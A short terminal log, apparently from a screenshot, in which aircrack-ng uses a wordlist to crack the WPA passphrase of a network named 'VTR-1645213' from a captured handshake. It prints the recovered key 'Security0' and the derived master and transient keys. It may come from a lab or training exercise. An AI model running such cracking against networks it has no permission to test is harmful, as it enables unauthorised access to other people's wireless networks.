 informatica@informatica-12:~$ aircrack-ng -w rockyou_mod.dic handshake.pcap
Reading packets, please wait...
Opening handshake.pcap
Read 13 packets.
# BSSID ESSID Encryption
1 B0:48:7A:D2:DC:18 VTR-1645213 WPA (1 handshake)
Choosing first network as target.
Reading packets, please wait...
Opening handshake.pcap
Read 13 packets.
1 potential targets
Aircrack-ng 1.6
[00:00:00] 2624/8530319 keys tested (8850.39 k/s)
Time left: 16 minutes, 3 seconds 0.03%
KEY FOUND! [ Security0 ]
Master Key : 55 E1 E0 F0 8E D7 53 80 F6 27 C6 DC 48 20 74 54
B7 54 98 37 71 FF C8 03 1D 89 C5 19 8D 6F AC 76
Transient Key : 3C 1B 89 A6 31 30 BA 04 B6 59 D9 7E 65 BD D2 07
9E C6 8D 2A D6 EF 7F 9E A1 95 1C BC CC 62 A6 5D
CC 07 B2 E3 9D 12 99 A7 66 D4 3C D7 61 56 53 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
EAPOL HMAC : 18 13 AC B9 76 74 1B 44 6D 43 36 9F B9 6D BF 90
informatica@informatica-12:~$